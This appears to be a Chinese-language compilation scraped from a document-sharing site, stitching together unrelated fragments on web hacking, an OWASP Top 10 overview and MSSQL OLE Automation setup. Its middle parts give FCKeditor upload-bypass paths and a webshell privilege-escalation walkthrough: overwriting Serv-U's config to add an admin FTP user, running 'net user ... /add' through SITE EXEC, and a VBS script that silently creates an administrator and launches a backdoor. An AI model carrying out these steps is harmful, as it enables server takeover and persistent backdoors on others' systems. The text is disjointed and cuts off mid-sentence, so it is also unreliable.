1、IE浏览器中输入https://www.doczj.com/doc/c61939942.html,/bbsxp1(之前已经通过某方法得到网站后台管理员的用户名、口令)。 (1)以管理员身份登录网站前台,如图1。 图1 (2)在图2界面中进入ACCESS数据库管理,并在图3界面中输入后台管理员密码完成登录。

FCKeditor编辑器页/查看编辑器版本/查看文件上传路径FCKeditor编辑器页 FCKeditor/_samples/default.html查看编辑器版本 FCKeditor/_whatsnew.html 查看文件上传路径 fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ XML页面中第二行 “url=/xxx”的部分就是默认基准上传路径 Note:[Hell1]截至2010年02月15日最新版本为FCKeditor v2.6.6 [Hell2]记得修改其中两处asp为FCKeditor实际使用的脚本语言 FCKeditor被动限制策略所导致的过滤不严问题 影响版本: FCKeditor x.x <= FCKeditor v2.4.3脆弱描述: FCKeditor v2.4.3中File类别默认拒绝上传类型: html|htm|php|php2|php3|php4|php5|phtml|pwml|inc|asp|aspx|ascx|jsp|cfm|cfc|pl|bat|exe|com|dll|vbs|js|reg|cgi|htaccess|asis|sh|shtml|shtm|phtm Fckeditor 2.0 <= 2.2允许上传asa、cer、php2、php4、inc、pwml、pht后缀的文件 上传后 它保存的文件直接用的¥sFilePath = ¥sServerDir . ¥sFileName,而没有使用¥sExtension为后缀直接导致在win下在上传文件后面加个.来突破[未测试] 而在apache下,因为"Apache文件名解析缺陷漏洞"也可以利用之,详见"附录A" 另建议其他上传漏洞中定义TYPE变量时使用File类别来上传文件,根据FCKeditor的代码,其限制最为狭隘。攻击利用: 月末分享 h t t p ://w w w .y u e m o b a r .c o m

说到花了九牛二虎的力气获得了一个webshell, 当然还想继续获得整个服务器的admin权限,正如不想得到admin的不是好黑客~ 嘻嘻~~好跟我来,看看有什么可以利用的来提升权限 第一 如果服务器上有装了pcanywhere服务端,管理员为了管理方便 也给了我们方便,到系统盘的Documents and Settings/All Us ers/Application Data/Symantec/pcAnywhere/中下载*.cif本地 破解就使用pcanywhere连接就ok了 第二 有很多小黑问我这么把webshell的iis user权限提升 一般服务器的管理都是本机设计完毕然后上传到空间里, 那么就会用到ftp,服务器使用最多的就是servu 那么我们就利用servu来提升权限 通过servu提升权限需要servu安装目录可写~ 好开始把,首先通过webshell访问servu安装文件夹下的ServUDaemon.ini把他下载下来,然后在本机上安装一个servu把ServUDaemon.ini放到本地安装文件夹下覆盖,启动servu添加了一个用户,设置为系统管理员,目录C:\,具有可执行权限 然后去servu安装目录里把ServUDaemon.ini更换服务器上的。 用我新建的用户和密码连接~ 好的,还是连上了 ftp ftp>open ip Connected to ip. 220 Serv-U FTP Server v5.0.0.4 for WinSock ready... User (ip:(none)): id //刚才添加的用户 331 User name okay, please send complete E-mail address as password. Password:password //密码 230 User logged in, proceed. ftp> cd winnt //进入win2k的winnt目录 250 Directory changed to /WINNT ftp>cd system32 //进入system32目录 250 Directory changed to /WINNT/system32 ftp>quote site exec net.exe user rover rover1234 /add //利用系统的net.exe 文件加用户。 如果提示没有权限,那我们就 把后门(server.exe)传他system32目录 然后写一个VBs教本 set wshshell=createobject ("wscript.shell") a=wshshell.run ("cmd.exe /c net user user pass /add",0) b=wshshell.run ("cmd.exe /c net localgroup Administrators user /add",0) b=wshshell.run ("cmd.exe /c server.exe",0)

Web应用常见的安全漏洞有哪些 随着存在安全隐患的Web应用程序数量的骤增,Open Web Application Security Project (开放式Web应用程序安全项目,缩写为OWASP)总结出了现有Web应用程序在安全方面常见的十大漏洞,以提醒企业及其程序开发人员尽量避免它们给企业IT系统带来的安全风险: 一、非法输入 Unvalidated Input 在数据被输入程序前忽略对数据合法性的检验是一个常见的编程漏洞。随着OWASP对Web应用程序脆弱性的调查,非法输入的问题已成为大多数Web应用程序安全漏洞方面的一个普遍现象。 二、失效的访问控制 Broken Access Control 大部分企业都非常关注对已经建立的连接进行控制,但是,允许一个特定的字符串输入可以让攻击行为绕过企业的控制。 三、失效的账户和线程管理 Broken Authentication and Session Management 有良好的访问控制并不意味着万事大吉,企业还应该保护用户的密码、会话令牌、

账户列表及其它任何可为攻击者提供有利信息、能帮助他们攻击企业网络的内容。 四、跨站点脚本攻击 XSS 跨站漏洞以及钓鱼式攻击 XSS,中文名称为跨站脚本,是一种很常见的脚本漏洞。因为跨站脚本攻击不能直接对系统进行攻击,所以往往被人们忽视。 由于WEB应用程序没有对用户的输入进行严格的过滤和转换,就导致在返回页面中可能嵌入恶意代码。远程攻击者可以利用这些漏洞在用户浏览器会话中执行任意HTML和脚本代码。跨站脚本执行漏洞的攻击效果需要借助第三方网站来显现,此这种攻击能在一定程度上隐藏身份。 由于跨站脚本不能直接对系统进行攻击,所以跨站脚本总是伴随社会工程学来 实现攻击的,这种攻击的主要表现形式是钓鱼式攻击。钓鱼式攻击方式有很多,如获取Cookie, 伪造页面,屏蔽页面特定信息,与其它漏洞结合攻击操作系统等等。钓鱼式攻击是针对人脑的攻击方式,它的传播手段有EMAIL、IM、聊天室、恶意连接、游戏中的聊天系统,凡是能实现用户之间互动操作的系统都存在钓鱼式攻击的风险。 在电子商务蓬勃发展的今天,针对个人财务信息的钓鱼攻击事件数量成直线上升,其中一个主要攻击途径就是跨站脚本执行漏洞。据统计,国内外存在跨站脚本漏洞的网站多达60%, 其中包括许多大型知名网站。 这是一种常见的攻击,当攻击脚本被嵌入企业的Web页面或其它可以访问的Web 资源中,没有保护能力的台式机访问这个页面或资源时,脚本就会被启动,这种攻击可以影响企业内成百上千员工的终端电脑。 网站开发者角度,如何防护XSS攻击? 对XSS最佳的防护应该结合以下两种方法:验证所有输入数据,有效检 测攻击;对所有输出数据进行适当的编码,以防止任何已成功注入的脚本在浏览器端运行。 网站用户角度,如何防护XSS攻击? 当你打开一封Email或附件、浏览论坛帖子时,可能恶意脚本会自动执行,因此,在做这些操作时一定要特别谨慎。建议在浏览器设置中关闭

MSSQL 通过存储过程调用WEB服务解决方法 在数据库的脚本开发过程中,由于需要及时的通过服务中网站中获取及时信息,比如:输入身份证查询考试成绩,输入身份证查询医保卡信息等;SQLSERVER中存储过程来调用外部服务,但是此服务需要sysadmin角色权限。 以下为配置的要求以及源代码: 1, 环境需求设置 开通’ sys.sp_OACreate’以及'Ole Automation Procedures'访问设置: 如果要是SQLSERVER里面实现调用WEB服务、操作文件等相关操作,需通过SQLSERVER的自带组建Ole Automation Procedures,默认情况下这个组件是禁止的。 SQL Server阻止了对组件'Ole Automation Procedures'的过程'sys.sp_OACreate'的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure启用'Ole Automation Procedures'。有关启用'Ole Automation Procedures'的详细信息,请参阅SQL Server联机丛书中的"外围应用配置器"。语句已终止。 Ole Automation Procedures选项 使用Ole Automation Procedures选项可指定是否可以在Transact-SQL批处理中实例化OLE Automation对象。也可以使用外围应用配置器工具来配置此选项。有关详细信息,请参阅外围应用配置器。 可以将Ole Automation Procedures选项设置为以下值。 禁用OLE Automation Procedures。SQL Server 2005新实例的默认值。 1 启用OLE Automation Procedures。